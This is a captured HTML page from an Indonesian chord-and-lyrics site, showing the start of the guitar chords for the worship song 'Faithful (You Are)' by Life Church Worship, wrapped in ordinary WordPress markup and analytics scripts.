

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/faithful-life-church-worship-chord-lyric/
body_size: 16586
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/faithful-life-church-worship-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/11562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=11562' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="Faithful - Life Church Worship - Chord &amp; Lyric Lirik Lagu Rohani Kristen Faithful (You Are) dan Kunci Gitar Faithful (You Are) Mudah Title Song : Faithful (You ">
<meta property="og:title" content="Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship.png">
<meta property="og:image:width" content="1005">
<meta property="og:image:height" content="380">
<meta property="og:description" content="Faithful - Life Church Worship - Chord &amp; Lyric Lirik Lagu Rohani Kristen Faithful (You Are) dan Kunci Gitar Faithful (You Are) Mudah Title Song : Faithful (You ">
<meta property="og:url" content="https://chordmusic.info/faithful-life-church-worship-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2023-06-01T21:05:14+00:00">
<meta property="article:modified_time" content="2023-05-03T18:06:10+00:00">
<meta property="og:updated_time" content="2023-05-03T18:06:10+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="Faithful">
<meta property="article:tag" content="Life Church Worship">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-11562 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 20, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-11562" class="boldwp-post-singular boldwp-box post-11562 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-lyrics category-worship tag-faithful tag-life-church-worship wpcat-4-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/" rel="bookmark">Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 1, 2023</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-11562" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-11562" title="1002 Views">1002</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/" title="Permanent Link to Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="750" height="284" src="https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship-750x284.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Faithful - Life Church Worship" loading="lazy" title="Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship-750x284.png 750w, https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship-300x113.png 300w, https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship-768x290.png 768w, https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship.png 1005w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=11562" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3><strong>Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric</strong></h3>
<p>Lirik Lagu Rohani Kristen Faithful (You Are) dan Kunci Gitar Faithful (You Are) Mudah<br />
Title Song : Faithful (You Are)<br />
Singer : Life Church Worship<br />
Key : F</p>
<pre data-key="F">

INTRO
Cm  Bb/D  Eb  F 
Gm  Bb/D  Eb
Cm  Bb/D  Eb  F 
Gm  Bb/D  Eb

[VERSE 1]
Cm Bb/D Eb
